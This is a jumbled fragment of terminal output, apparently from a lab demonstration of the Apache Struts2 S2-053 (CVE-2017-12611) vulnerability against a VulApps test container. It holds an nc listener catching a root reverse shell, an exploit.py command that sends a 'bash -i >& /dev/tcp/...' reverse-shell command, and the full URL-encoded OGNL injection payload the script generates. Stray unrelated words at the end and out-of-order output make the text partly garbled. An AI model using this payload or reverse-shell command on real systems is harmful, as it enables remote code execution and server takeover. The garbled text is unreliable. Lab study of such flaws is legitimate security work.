 ➜  ~ nc -lvnp 4444
Connection from 192.168.10.51:51835
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@613f69831f1c:/tmp#
<br/><br/><br/>
<p>See more at: <a href="https://github.com/Medicean/VulApps/tree/master/s/struts2/s2-053">VulApps - S2-053</a></p>
</body>
</html>
[+] Exploit Finished!
➜  S2-053-CVE-2017-12611 git:(master) python exploit.py http://192.168.10.51:8080/S2-053/ "name" "bash -i >& /dev/tcp/1
92.168.10.51/4444 0>&1"
[*] Generated EXP: http://192.168.10.51:8080/S2-053//?name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS
%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2
.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%
40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear
%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27bash%20-i%20%3E%26%20/dev/tcp/192.168.10.51/
4444%200%3E%261%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%
28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%27-c%27
%2C%23cmd%7D%29%29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%2
8%23process%3D%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%2
9%7D
struts2.zip
WebSocket
xmind
xingtu